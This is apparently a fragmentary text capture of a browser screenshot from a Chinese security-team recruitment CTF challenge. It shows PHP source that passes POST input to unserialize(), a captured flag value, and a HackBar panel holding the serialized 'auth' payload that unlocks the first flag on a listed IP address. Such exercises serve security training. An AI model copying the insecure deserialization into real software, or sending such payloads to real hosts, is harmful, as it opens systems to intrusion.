 御林安全招新平台
43.142.109.233:2004
不安全 43.142.109.233:2004
3
尺寸: 响应 1619 × 389 100% 无限制
YulinSec{2f5575fb765a359e826b82a4727793be} <?php
error_reporting(0);
include "flag.php";
$unser_auth = unserialize($_POST['auth']);
if($unser_auth['username'] == 'YulinSec' && $unser_auth['passwd']=='i_love_php_unserialize') {
echo $flag1;
}
class Yulin{
private $user1;
private $user2;
protected $pass1;
protected $pass2;
function getflag($flag2){
$this->user2 = rand(0,123456789);
$this->pass2 = rand(0,123456789);
if(($this->user1 === $this->user2) && ($this->pass1 === $this->pass2)){
echo $flag2;
}
else{
echo "no flag";
}
元素 控制台 源代码 应用程序 安全性 Lighthouse CSS 概述 HackBar 网络 99+
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://43.142.109.233:2004/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
auth=a:2:{s:8:"username";s:8:"YulinSec";s:6:"passwd";s:22:"i_love_php_unserialize";}